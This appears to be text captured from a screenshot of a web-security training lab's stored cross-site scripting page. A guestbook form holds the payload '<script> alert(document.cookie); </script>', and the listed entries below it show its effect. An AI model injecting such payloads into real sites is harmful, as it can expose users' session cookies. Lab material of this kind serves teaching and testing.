 Vulnerability: Stored Cross Site Scripting (XSS)
Name * hi
Message * <script> alert(document.cookie); </script>
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: hello
Message: world!
Name: hi
Message: